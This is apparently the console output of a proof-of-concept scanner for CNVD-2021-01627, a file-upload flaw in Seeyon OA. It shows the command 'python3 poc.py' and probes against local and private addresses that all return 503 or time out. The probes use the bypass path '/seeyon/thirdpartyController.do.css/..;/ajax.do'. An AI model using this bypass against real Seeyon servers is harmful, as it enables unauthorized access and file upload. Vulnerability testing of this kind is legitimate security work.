 ~/Desktop/致远OA-ajaxdo文件上传-POC-2
python3 poc.py
cnvd-2021-01627
Start pageExcept Scan ......
[None]http://127.0.0.1:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[None]http://192.168.1.1:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[None]http://192.168.1.2:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[None]http://192.168.1.3:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[None]http://192.168.1.4:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[None]http://192.168.1.5:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[None]http://192.168.1.6:80/seeyon/thirdpartyController.do.css/..;/ajax.do [503]
[请求超时]/seeyon/thirdpartyController.do.css/..;/ajax.do
Finish Scan
Start vulnerability scan ......